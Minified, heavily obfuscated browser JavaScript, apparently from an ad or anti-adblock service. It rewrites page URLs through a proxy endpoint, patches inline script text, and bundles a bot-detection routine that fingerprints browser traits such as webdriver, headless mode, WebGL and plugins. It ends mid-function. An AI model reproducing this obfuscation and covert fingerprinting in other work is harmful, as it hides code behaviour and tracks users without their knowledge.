n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1A,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(2975)](t));){const t=i[1][e(1007)]();if(t[e(2372)](" ")){const r=t[e(2408)](/\s+/);n[e(2576)]({url:r[0],size:r[1]})}else n[e(2576)]({url:t})}return n}(i)[n(2459)]((t=>{const e=n;let i;return i=l&&!l(t[e(1717)])?t[e(1717)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(1717)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(489)]?""[e(1285)](i," ")[e(1285)](t[e(489)]):i}))[n(2735)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(2334)],urlFilter:c}));const a=_t.A[e(869)](s)[e(1385)][e(2986)](i,e(1245));a&&_t.A[e(869)](s)[e(1660)][e(2986)](i,e(1245),function(t,n,r){const i=e;return n?n[i(2408)](" ")[i(2459)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(775)],baseUrl:r,endpoint:rt.A[i(2334)],key:(0,fu.x)()})))[i(2735)](" "):n}(r,a,_t.A[e(869)](s)[e(2132)][e(869)][e(2457)](s[e(2421)])))}else if(e(2e3)===h){const t=_t.A[e(869)](s)[e(1385)][e(2986)](i,e(1094));if(t)d(t)&&_t.A[e(869)](s)[e(1660)][e(2986)](i,e(1094),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1964)],baseUrl:o,endpoint:rt.A[e(2334)]}));else{let t=_t.A[e(869)](s)[e(2313)][e(869)][e(2986)](i);t&&(t=_t.A[e(869)](s)[e(1139)][e(2986)](t,/\bwindow\.location\b/g,e(1766)),_t.A[e(869)](s)[e(2313)][e(3242)][e(2986)](i,t)),t[e(2372)](e(3138))&&(t=_t.A[e(869)](s)[e(1139)][e(2986)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(2595)),_t.A[e(869)](s)[e(2313)][e(3242)][e(2986)](i,t)),(0,ht.Gy)(r)||e(1919)===r[e(3136)]||e(495)!==r[e(3123)]||(t[e(2372)](e(2621))&&(t=_t.A[e(869)](s)[e(1139)][e(2986)](t,e(2621),e(1204)),_t.A[e(869)](s)[e(2313)][e(3242)][e(2986)](i,t)),t[e(2372)](e(2327))&&(t=_t.A[e(869)](s)[e(1139)][e(2986)](t,e(2327),e(900)),_t.A[e(869)](s)[e(2313)][e(3242)][e(2986)](i,t)),t[e(2372)](e(1800))&&t[e(2372)](e(2560))&&(t=_t.A[e(869)](s)[e(1139)][e(2986)](t,e(1800),e(997)),t=_t.A[e(869)](s)[e(1139)][e(2986)](t,e(2701),e(1583)),t[e(2372)](e(3441))?t+=e(3263):t+=e(1506),_t.A[e(869)](s)[e(2313)][e(3242)][e(2986)](i,t)))}}else if(e(3241)===h){var m;const t=null===(m=_t.A[e(869)](s)[e(1385)][e(2986)](i,e(3056)))||void 0===m?void 0:m[e(2655)](),n=_t.A[e(869)](s)[e(1385)][e(2986)](i,e(3162)),a=_t.A[e(869)](s)[e(1385)][e(2986)](i,"as");if(n&&d(n)){const c=e(3182)===t||e(2947)===t&&e(1151)===a?ht.MN[e(3379)]:e(2947)===t&&e(2e3)===a?ht.MN[e(1964)]:ht.MN[e(775)];_t.A[e(869)](s)[e(1660)][e(2986)](i,e(3162),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(2334)]}))}}else if(e(3253)===h){const t=_t.A[e(869)](s)[e(1385)][e(2986)](i,e(1094));if(t&&t[e(2502)](e(3042))){const n=bu(t,r,s);_t.A[e(869)](s)[e(1660)][e(2986)](i,e(1094),n)}else t&&d(t)&&_t.A[e(869)](s)[e(1660)][e(2986)](i,e(1094),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(3404)],baseUrl:o,endpoint:rt.A[e(2334)]}));const n=_t.A[e(869)](s)[e(1385)][e(2986)](i,e(2193));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(2334)]+e(3208),kind:ht.MN[e(1964)],baseUrl:_t.A[e(869)](s)[e(2132)][e(869)][e(2457)](s[e(2421)]),endpoint:rt.A[e(2334)]});n[e(2372)](t)?_t.A[e(869)](s)[e(1660)][e(2986)](i,e(2193),pu({_window:s,protectUrlContext:r,html:n})):_t.A[e(869)](s)[e(1660)][e(2986)](i,e(2193),e(923)[e(1285)](hu.K,e(1804))[e(1285)](t,e(3504))[e(1285)]((0,fu.x)().id,e(2332))+pu({_window:s,protectUrlContext:r,html:n}))}}else if("a"===h){const t=_t.A[e(869)](s)[e(1385)][e(2986)](i,e(3162));t&&d(t)&&_t.A[e(869)](s)[e(1660)][e(2986)](i,e(3162),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(1622)],baseUrl:o,endpoint:rt.A[e(2334)]}));const n=_t.A[e(869)](s)[e(1385)][e(2986)](i,e(1496));e(2615)==typeof n&&n[e(2372)](e(1414))&&_t.A[e(869)](s)[e(1660)][e(2986)](i,e(1496),e(1001)[e(1285)](btoa(n),e(3502)));const a=_t.A[e(869)](s)[e(1385)][e(2986)](i,e(2328));e(2615)!=typeof a||(0,ht.Gy)(r)||(_t.A[e(869)](s)[e(2542)][e(2986)](i,e(2328)),_t.A[e(869)](s)[e(1660)][e(2986)](i,e(2568)+(0,ru.md)(e(2328)),a))}else if(e(1406)===h){const t=_t.A[e(869)](s)[e(1385)][e(2986)](i,e(1094));t&&d(t)&&_t.A[e(869)](s)[e(1660)][e(2986)](i,e(1094),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(775)],baseUrl:o,endpoint:rt.A[e(2334)]}));const n=_t.A[e(869)](s)[e(1385)][e(2986)](i,e(2808));n&&d(n)&&_t.A[e(869)](s)[e(1660)][e(2986)](i,e(2808),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(775)],baseUrl:o,endpoint:rt.A[e(2334)]}))}else if(e(1648)===h){const t=_t.A[e(869)](s)[e(1385)][e(2986)](i,e(1094));t&&d(t)&&_t.A[e(869)](s)[e(1660)][e(2986)](i,e(1094),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(775)],baseUrl:o,endpoint:rt.A[e(2334)]}))}else if(e(2306)===h){const t=_t.A[e(869)](s)[e(1385)][e(2986)](i,e(3268)),n=_t.A[e(869)](s)[e(1385)][e(2986)](i,e(727));t&&d(t)&&_t.A[e(869)](s)[e(1660)][e(2986)](i,e(3268),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(3072)===n?ht.MN[e(1622)]:ht.MN[e(3404)],baseUrl:o,endpoint:rt.A[e(2334)]})),n&&![e(3072),e(613),e(1262),e(2719)][e(2372)](n)&&u(n)&&_t.A[e(869)](s)[e(1660)][e(2986)](i,e(727),(0,ru.md)(n))}else if(e(490)===h||"g"===h){const t=[e(1435),e(3237),e(3324),e(1030),e(2140),e(2410),e(2637),e(1218)];for(const n of t){const t=_t.A[e(869)](s)[e(1385)][e(2986)](i,n);if(t){const o=au({protectUrlContext:r,value:t,idFilter:a,urlFilter:c,attributeFilter:l});_t.A[e(869)](s)[e(1660)][e(2986)](i,n,o)}}const n=_t.A[e(869)](s)[e(1385)][e(2986)](i,e(982));if(n&&e(2615)==typeof n)if(n[e(2502)]("#")&&u(n[e(642)](1)))_t.A[e(869)](s)[e(1660)][e(2986)](i,e(982),"#"+(0,ru.md)(n[e(642)](1)));else{const t=new URL(n,o);d(t[e(3162)])&&_t.A[e(869)](s)[e(1660)][e(2986)](i,e(982),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(775)],endpoint:rt.A[e(2334)]}))}}else if(e(3034)===h){const t=_t.A[e(869)](s)[e(1385)][e(2986)](i,e(3516));if(t&&e(2615)==typeof t&&u(t)){const n=(0,ru.md)(t);_t.A[e(869)](s)[e(1660)][e(2986)](i,e(3516),n)}}else if(e(1151)===h){if(e(782)===i[e(3495)](e(3186))&&!(0,ht.Gy)(r)){let t=_t.A[e(869)](s)[e(3369)][e(869)][e(2986)](i);t&&(t=_t.A[e(869)](s)[e(1139)][e(2986)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),_t.A[e(869)](s)[e(3369)][e(3242)][e(2986)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(1151)!==o[n(2774)][n(2655)]())return;const u=_t.A[n(869)](r)[n(3369)][n(869)][n(2986)](o);u&&_t.A[n(869)](r)[n(3369)][n(3242)][n(2986)](o,ou({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const f=_t.A[e(869)](s)[e(2991)][e(869)][e(2986)](i);for(const t of Array[e(1575)](f))u(t)&&f[e(2089)](t,(0,ru.md)(t));const p=_t.A[e(869)](s)[e(1385)][e(2986)](i,e(3145));p&&u(p)&&_t.A[e(869)](s)[e(1660)][e(2986)](i,e(3145),(0,ru.zp)(p));const g=_t.A[e(869)](s)[e(1385)][e(2986)](i,e(3464));g&&u(g)&&_t.A[e(869)](s)[e(1660)][e(2986)](i,e(3464),(0,ru.md)(g));const b=_t.A[e(869)](s)[e(3179)][e(869)][e(2986)](i);b&&u(b)&&_t.A[e(869)](s)[e(3179)][e(3242)][e(2986)](i,(0,ru.md)(b));const w=_t.A[e(869)](s)[e(1385)][e(2986)](i,e(826));i instanceof s[e(2418)]&&w&&e(2615)==typeof w&&w[e(1165)]>0&&_t.A[e(869)](s)[e(1660)][e(2986)](i,e(826),e(3437)+w);const v=_t.A[e(869)](s)[e(1385)][e(2986)](i,e(1625));i instanceof s[e(2418)]&&v&&e(2615)==typeof v&&v[e(1165)]>0&&_t.A[e(869)](s)[e(1660)][e(2986)](i,e(1625),e(3437)+v);const y=_t.A[e(869)](s)[e(1385)][e(2986)](i,e(1151));if(y){const t=iu((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(2334)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=lu({protectUrlContext:r,stylesheet:i,direction:n(995),context:n(2692),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(1616)](";")&&!d[n(1616)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,idFilter:a,urlFilter:c,attributeFilter:l}));_t.A[e(869)](s)[e(1660)][e(2986)](i,e(1151),t)}const x=[e(1138),e(1757)];for(const t of x){if(!u(t))continue;const n=_t.A[e(869)](s)[e(1385)][e(2986)](i,t);n&&(_t.A[e(869)](s)[e(2542)][e(2986)](i,t),_t.A[e(869)](s)[e(1660)][e(2986)](i,(0,ru.md)(t),n))}if(i instanceof s[e(2418)]){const t=_t.A[e(869)](s)[e(1432)][e(869)][e(2986)](i),n=Object[e(2683)](t);for(const r of n){const n=mu(r);k=e(2568)+n,l&&!l(k)||(0,ru._)(k)||(t[(0,ru.md)(n)]=t[r],delete t[r])}}var k;if(i instanceof s[e(2337)])for(let t=0;t<i[e(1706)][e(2529)][e(1165)];t++)gu({_window:s,protectUrlContext:r,node:i[e(1706)][e(2529)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(2529)][n(1017)]((t=>{gu({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const bu=function(e,n){const r=t;let i=arguments[r(1165)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(2502)](r(3042)))return e;const o=decodeURIComponent(e[r(642)](15));if(!o[r(2372)](rt.A[r(2334)])){const t=r(923)[r(1285)](hu.K,r(1804))[r(1285)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(2334)]+r(3208),kind:ht.MN[r(1964)],baseUrl:_t.A[r(869)](i)[r(2132)][r(869)][r(2457)](i[r(2421)]),endpoint:rt.A[r(2334)]}),r(3504))[r(1285)]((0,fu.x)().id,r(2332))+pu({_window:i,protectUrlContext:n,html:o});return r(3042)+encodeURIComponent(t)}return e};var wu=l(7499),vu=l(8125),yu=l(3268);const xu=class{static[t(1801)](){const e=t;var n,r;let i=arguments[e(1165)]>0&&void 0!==arguments[0]?arguments[0]:e(2795),o=!(arguments[e(1165)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(3320)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(1727)+(0,yu.t)(i+"_"+a),d=e(1727)+(0,yu.t)(i+"_"+c),h=e(1727)+(0,yu.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var ku,Au=l(2997),_u=l(4087),zu=l(8542),Su=/bot|crawl|http|lighthouse|scan|search|spider/i,Eu=function(e,n){const r=t;return(Eu=Object[r(1082)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(3049)]=e}||function(t,e){const n=r;for(var i in e)Object[n(1256)][n(1680)][n(2986)](e,i)&&(t[i]=e[i])})(e,n)};function Mu(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1A;function a(t){const e=a1A;try{l(r[e(3189)](t))}catch(t){o(t)}}function c(t){const e=a1A;try{l(r[e(2090)](t))}catch(t){o(t)}}function l(t){const e=a1A;var r;t[e(2376)]?i(t[e(665)]):(r=t[e(665)],r instanceof n?r:new n((function(t){t(r)})))[e(3177)](a,c)}l((r=r[s(2457)](t,e||[]))[s(3189)]())}))}function Tu(e,n){const r=t;var i,o,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(941)==typeof Symbol&&(a[Symbol[r(1377)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1A;if(i)throw new TypeError(r(2750));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(i=1,o&&(s=2&t[0]?o[r(1191)]:t[0]?o[r(2090)]||((s=o[r(1191)])&&s[r(2986)](o),0):o[r(3189)])&&!(s=s[r(2986)](o,t[1]))[r(2376)])return s;switch(o=0,s&&(t=[2&t[0],s[r(665)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(3034)]++,{value:t[1],done:!1};case 5:c[r(3034)]++,o=t[1],t=[0];continue;case 7:t=c[r(1085)][r(2616)](),c[r(1677)][r(2616)]();continue;default:if(!((s=(s=c[r(1677)])[r(1165)]>0&&s[s[r(1165)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(3034)]=t[1];break}if(6===t[0]&&c[r(3034)]<s[1]){c[r(3034)]=s[1],s=t;break}if(s&&c[r(3034)]<s[2]){c[r(3034)]=s[2],c[r(1085)][r(2576)](t);break}s[2]&&c[r(1085)][r(2616)](),c[r(1677)][r(2616)]();continue}t=n[r(2986)](e,c)}catch(e){t=[6,e],o=0}finally{i=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function Nu(e,n,r){const i=t;if(r||2===arguments[i(1165)])for(var o,s=0,a=n[i(1165)];s<a;s++)!o&&s in n||(o||(o=Array[i(1256)][i(642)][i(2986)](n,0,s)),o[s]=n[s]);return e[i(1285)](o||Array[i(1256)][i(642)][i(2986)](n))}Object[t(2959)],Object[t(2959)],t(941)==typeof SuppressedError&&SuppressedError;var Cu=t(1408),ju=t(994),Lu=t(3459),Iu=t(2924),Ou=t(504),qu=t(1005),Uu=function(t){function e(n,r){const i=a1A;var o=t[i(2986)](this,r)||this;return o[i(2378)]=n,o[i(2122)]=i(2571),Object[i(1082)](o,e[i(1256)]),o}return function(t,e){const n=a1A;if(n(941)!=typeof e&&null!==e)throw new TypeError(n(643)+String(e)+n(2702));function r(){this[n(3221)]=t}Eu(t,e),t[n(1256)]=null===e?Object[n(2959)](e):(r[n(1256)]=e[n(1256)],new r)}(e,t),e}(Error);function Wu(t){return Mu(this,void 0,void 0,(function(){var e,n,r=this;return Tu(this,(function(i){const o=a1A;switch(i[o(3034)]){case 0:return e={},n=Object[o(2683)](t),[4,Promise[o(2995)](n[o(2459)]((function(n){return Mu(r,void 0,void 0,(function(){var r,i,o,s,a;return Tu(this,(function(c){const l=a1A;switch(c[l(3034)]){case 0:r=t[n],c[l(3034)]=1;case 1:return c[l(1677)][l(2576)]([1,3,,4]),i=e,o=n,a={},[4,r()];case 2:return i[o]=(a[l(665)]=c[l(3336)](),a[l(2378)]=0,a),[3,4];case 3:return s=c[l(3336)](),e[n]=s instanceof Uu?{state:s[l(2378)],error:""[l(1285)](s[l(2122)],": ")[l(1285)](s[l(752)])}:{state:-3,error:s instanceof Error?""[l(1285)](s[l(2122)],": ")[l(1285)](s[l(752)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return i[o(3336)](),[2,e]}}))}))}function Fu(e,n){return-1!==e[t(3417)](n)}function Ru(e,n){return-1!==e[t(3417)](n)}function Du(e){return Object[t(1938)](e)}function Hu(e){const n=t;for(var r=[],i=1;i<arguments[n(1165)];i++)r[i-1]=arguments[i];for(var o=function(t){const r=n;if(r(2615)==typeof t){if(Fu(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(1158)in t)return t[n(1158)](e);for(var i=0;i<t[n(1165)];i++)if(e(t[i]))return t[i]}(e,(function(e){return t[r(838)](e)})))return{value:!0}},s=0,a=r;s<a[n(1165)];s++){var c=o(a[s]);if(n(953)==typeof c)return c[n(665)]}return!1}function Pu(e){return e[t(751)]((function(t,e){return t+(e?1:0)}),0)}var Xu={detectAppVersion:function(e){const n=t;var r=e[n(544)];return 0===r[n(2378)]&&(/headless/i[n(838)](r[n(665)])?Ou:/electron/i[n(838)](r[n(665)])?Cu:/slimerjs/i[n(838)](r[n(665)])?Iu:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(3346)];return 0===r[n(2378)]&&(Hu(r[n(665)],n(3459),n(622),n(531))?Lu:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(1140)];return 0===r[n(2378)]&&(/PhantomJS/i[n(838)](r[n(665)])?ju:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(3338)],i=e[n(2023)],o=e[n(1934)];if(0===r[n(2378)]&&0===i[n(2378)]&&0===o[n(2378)]){var s=r[n(665)];return n(1005)!==o[n(665)]&&(37===s&&!Fu([n(3277),n(2066)],o[n(665)])||39===s&&!Fu([n(1559)],i[n(665)])||33===s&&!Fu([n(2018)],o[n(665)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(1073)][n(2378)])return ju},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(1949)];if(0===r[n(2378)]&&0===r[n(665)][n(1165)])return Ou},detectNotificationPermissions:function(e){const n=t;var r=e[n(3086)],i=e[n(2023)];return 0===i[n(2378)]&&n(827)===i[n(665)]&&(0===r[n(2378)]&&r[n(665)]?Ou:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(3511)];if(0===r[n(2378)]&&!r[n(665)])return Ou},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(917)],i=e[n(1437)],o=e[n(2023)],s=e[n(1934)];if(0===r[n(2378)]&&0===i[n(2378)]&&0===o[n(2378)]&&0===s[n(2378)]&&n(827)===o[n(665)]&&!i[n(665)]&&n(2018)===s[n(665)])return 0===r[n(665)]?Ou:void 0},detectProcess:function(e){const n=t;var r,i=e[n(3155)];return 0===i[n(2378)]&&(n(2916)===i[n(665)][n(2009)]||null!=(null===(r=i[n(665)][n(2837)])||void 0===r?void 0:r[n(1408)])?Cu:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(1971)];return 0===r[n(2378)]&&(/PhantomJS/i[n(838)](r[n(665)])?ju:/Headless/i[n(838)](r[n(665)])?Ou:/Electron/i[n(838)](r[n(665)])?Cu:/slimerjs/i[n(838)](r[n(665)])?Iu:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(2153)];if(0===r[n(2378)]&&r[n(665)])return Ou},detectWebGL:function(e){const n=t;var r=e[n(1792)];if(0===r[n(2378)]){var i=r[n(665)],o=i[n(1079)],s=i[n(2916)];if(n(1820)==o&&n(2535)==s)return Ou}},detectWindowExternal:function(e){const n=t;var r=e[n(3143)];return 0===r[n(2378)]&&(/Sequentum/i[n(838)](r[n(665)])?n(2930):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(1935)],i=e[n(1194)];if(0!==r[n(2378)]||0!==i[n(2378)])return!1;var o=r[n(665)],s=o[n(2806)],a=o[n(567)];return i[n(665)]&&0===s&&0===a?Ou:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(797)];if(0===r[n(2378)]&&!r[n(665)])return qu},detectProductSub:function(e){const n=t;var r=e[n(2277)],i=e[n(2023)];return 0===r[n(2378)]&&0===i[n(2378)]&&(n(827)!==i[n(665)]&&n(819)!==i[n(665)]&&n(1911)!==i[n(665)]&&n(508)!==i[n(665)]||n(774)===r[n(665)]?void 0:qu)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(1402)];if(0!==r[n(2378)])return!1;var i,o=r[n(665)];for(i in o)if(o[i])return i}};function Bu(){const e=t;var n,r,i=window,o=navigator;return Pu([e(1982)in o,e(545)in o,0===o[e(1079)][e(3417)](e(1517)),e(2981)in i,e(1146)in i,e(1916)in i,e(2845)in i])>=5?e(2018):Pu([e(3401)in i,e(2757)in i,e(3328)in i,0===o[e(1079)][e(3417)](e(2943)),e(1909)in o,e(1347)in i])>=4?e(3277):Pu([e(2740)in navigator,e(2698)in(null!==(r=null===(n=document[e(1188)])||void 0===n?void 0:n[e(1151)])&&void 0!==r?r:{}),e(1918)in i,e(3250)in i,e(2287)in i,e(2181)in i])>=4?e(2066):e(1005)}var Vu={android:function(){const e=t;var n=Bu(),r=e(2018)===n,i=e(2066)===n;if(!r&&!i)return!1;var o=window;return Pu([e(834)in o,e(1522)in o,r&&!(e(1215)in o),i&&/android/i[e(838)](navigator[e(544)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(1971)])||void 0===n?void 0:n[e(2655)]();return Ru(r,e(1762))?e(973):Ru(r,e(2368))||Ru(r,e(3285))?e(1559):Ru(r,e(508))?e(508):Ru(r,e(1439))?e(1439):Ru(r,e(1911))||Ru(r,e(771))?e(1911):Ru(r,e(827))?e(827):Ru(r,e(819))?e(819):e(1005)},browserEngineKind:Bu,documentFocus:function(){const e=t;return void 0!==document[e(1317)]&&document[e(1317)]()},userAgent:function(){return navigator[t(1971)]},appVersion:function(){const e=t;var n=navigator[e(544)];if(null==n)throw new Uu(-1,e(2833));return n},rtt:function(){const e=t;if(void 0===navigator[e(1222)])throw new Uu(-1,e(1443));if(void 0===navigator[e(1222)][e(2220)])throw new Uu(-1,e(2850));return navigator[e(1222)][e(2220)]},windowSize:function(){const e=t;return{outerWidth:window[e(2806)],outerHeight:window[e(567)],innerWidth:window[e(2824)],innerHeight:window[e(3048)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(3368)])throw new Uu(-1,e(1449));if(void 0===navigator[e(3368)][e(1165)])throw new Uu(-3,e(853));return navigator[e(3368)][e(1165)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(3368)])throw new Uu(-1,e(1449));if(void 0===window[e(2488)])throw new Uu(-1,e(3310));return navigator[e(3368)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(1524)])return t[e(1524)][e(1637)]()}throw new Uu(-3,e(1034))},productSub:function(){const e=t;var n=navigator[e(2277)];if(void 0===n)throw new Uu(-1,e(2575));return n},windowExternal:function(){const e=t;if(void 0===window[e(2452)])throw new Uu(-1,e(2832));var n=window[e(2452)];if(e(941)!=typeof n[e(1637)])throw new Uu(-2,e(3527));return n[e(1637)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(1066)])throw new Uu(-1,e(3051));for(var n=navigator[e(1066)],r=Object[e(1333)](n)===MimeTypeArray[e(1256)],i=0;i<n[e(1165)];i++)r&&(r=Object[e(1333)](n[i])===MimeType[e(1256)]);return r},evalLength:function(){const e=t;return eval[e(1637)]()[e(1165)]},webGL:function(){const e=t;var n=document[e(683)](e(756));if(e(941)!=typeof n[e(1376)])throw new Uu(-2,e(1704));var r=n[e(1376)](e(2223));if(null===r)throw new Uu(-4,e(3454));if(e(941)!=typeof r[e(2149)])throw new Uu(-2,e(1542));return{vendor:r[e(2149)](r[e(2049)]),renderer:r[e(2149)](r[e(3270)])}},webDriver:function(){const e=t;if(null==navigator[e(622)])throw new Uu(-1,e(2490));return navigator[e(622)]},languages:function(){const e=t;var n,r=navigator,i=[],o=r[e(1332)]||r[e(3227)]||r[e(1651)]||r[e(2553)];if(void 0!==o&&i[e(2576)]([o]),Array[e(1861)](r[e(1949)]))e(2018)===Bu()&&Pu([!(e(1529)in(n=window)),e(2589)in n,""+n[e(2186)]==e(1556),""+n[e(902)]==e(2299)])>=3||i[e(2576)](r[e(1949)]);else if(e(2615)==typeof r[e(1949)]){var s=r[e(1949)];s&&i[e(2576)](s[e(2408)](","))}return i},notificationPermissions:function(){return Mu(this,void 0,void 0,(function(){var t,e;return Tu(this,(function(n){const r=a1A;switch(n[r(3034)]){case 0:if(void 0===window[r(1199)])throw new Uu(-1,r(772));if(void 0===navigator[r(1983)])throw new Uu(-1,r(488));if(r(941)!=typeof(t=navigator[r(1983)])[r(3089)])throw new Uu(-2,r(1356));n[r(3034)]=1;case 1:return n[r(1677)][r(2576)]([1,3,,4]),[4,t[r(3089)]({name:r(2877)})];case 2:return e=n[r(3336)](),[2,r(1422)===window[r(1199)][r(2345)]&&r(2235)===e[r(2378)]];case 3:throw n[r(3336)](),new Uu(-3,r(2467));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(1188)])throw new Uu(-1,e(2441));var n=document[e(1188)];if(e(941)!=typeof n[e(689)])throw new Uu(-2,e(662));return n[e(689)]()},functionBind:function(){const e=t;if(void 0===Function[e(1256)][e(3110)])throw new Uu(-2,e(2111));return Function[e(1256)][e(3110)][e(1637)]()},process:function(){const e=t;var n=window[e(3155)],r=e(638);if(void 0===n)throw new Uu(-1,""[e(1285)](r,e(3300)));if(n&&e(953)!=typeof n)throw new Uu(-3,""[e(1285)](r,e(2738)));return n},distinctiveProps:function(){const e=t;var n,r,i=((n={})[e(1511)]={window:[e(1511)]},n[e(1124)]={window:[e(1956)]},n[e(1671)]={window:[e(493)]},n[e(1362)]={window:[e(795)]},n[e(2657)]={window:[e(1099)]},n[e(1168)]={window:[e(1168)]},n[e(3231)]={window:[e(1106),e(2003)]},n[e(1566)]={window:[e(1011)]},n[ju]={window:[e(2395),e(1129)]},n[e(2742)]={window:[e(847)]},n[Lu]={window:[e(3167),e(1250),e(2048),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(1504),e(1547),e(729)]},n[e(943)]={window:[e(3067)]},n[e(622)]={window:[e(622),e(2724),e(2604),e(618),e(2646),e(1907),e(2886)],document:[e(2569),e(1631),e(3230),e(3304),e(2773),e(1363),e(2011),e(2569),e(1967),e(1157),e(3442),e(1424),e(1253),e(2246)]},n[Ou]={window:[e(1431),e(855)]},n),o={},s=Du(window),a=[];for(r in void 0!==window[e(2421)]&&(a=Du(window[e(2421)])),i){var c=i[r];if(void 0!==c){var l=void 0!==c[e(2859)]&&Hu[e(2457)](void 0,Nu([s],c[e(2859)],!1)),u=!(void 0===c[e(2421)]||!a[e(1165)])&&Hu[e(2457)](void 0,Nu([a],c[e(2421)],!1));o[r]=l||u}}return o}},Zu=function(){const e=t;function n(){const t=a1A;this[t(1518)]=void 0,this[t(2419)]=void 0}return n[e(1256)][e(1707)]=function(){return this[e(1518)]},n[e(1256)][e(790)]=function(){return this[e(2419)]},n[e(1256)][e(2046)]=function(){const t=e;if(void 0===this[t(1518)])throw new Error(t(1026));var n=function(e,n){const r=t;var i={},o={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(2615)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:qu}),i[s]=c,c[r(2960)]&&(o=c)}return[i,o]}(this[t(1518)],Xu),r=n[0],i=n[1];return this[t(2419)]=r,i},n[e(1256)][e(2373)]=function(){return Mu(this,void 0,void 0,(function(){var t;return Tu(this,(function(e){const n=a1A;switch(e[n(3034)]){case 0:return t=this,[4,Wu(Vu)];case 1:return t[n(1518)]=e[n(3336)](),[2,this[n(1518)]]}}))}))},n}(),Gu=l(6516);const Ju=async()=>{const e=t;try{if(n=navigator[e(1971)],Boolean(n)&&function(){const t=e;if(ku instanceof RegExp)return ku;try{ku=new RegExp(t(1584),"i")}catch(t){ku=Su}return ku}()[e(838)](n))return st.A[e(2330)](e(1667)[e(1285)](navigator[e(1971)])),!0;try{const t=function(t){var n=(void 0===t?{}:t)[e(2192)],r=void 0===n||n;return Mu(this,void 0,void 0,(function(){var t;return Tu(this,(function(e){const n=a1A;switch(e[n(3034)]){case 0:return r&&function(){const t=n;if(!(window[t(2088)]||Math[t(2776)]()>=.001))try{var e=new XMLHttpRequest;e[t(1567)](t(869),t(2367)[t(1285)](t(3240),t(1325)),!0),e[t(938)]()}catch(e){console[t(744)](e)}}(),[4,(t=new Zu)[n(2373)]()];case 